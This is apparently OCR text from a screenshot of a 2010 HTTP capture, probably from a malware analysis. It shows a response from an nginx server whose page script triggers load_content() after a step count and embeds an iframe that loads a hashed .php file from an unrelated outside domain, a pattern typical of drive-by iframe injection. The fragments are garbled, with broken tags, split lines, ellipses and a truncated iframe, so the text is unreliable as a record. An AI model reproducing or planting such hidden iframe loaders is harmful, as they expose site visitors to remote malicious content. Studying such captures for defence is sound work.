
9Ws9ezWVJH53CoAAAAAA==,,…
Host: search.
extreme-sportsonline
.com …
HTTP/1.1 200 OK
Server: nginx/0.7.62
Date: Tue, 13 Apr 2010 13:37:58 GMT
…
<!DOCTYPE html PUBLIC “-//W3C//DTD XHTML 1.0
Transitional//EN”
“http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd”>
<html ; }
function trigger() { step++; if(step==max_steps){
load_content(); } }
</script>
<div id=”inifrcode”></div>
<
iframe
src=”http://search.
hotbizguide
.com/66682d5b6048f4
7cf70e56deb9989bb1.php” marginwidth=”0″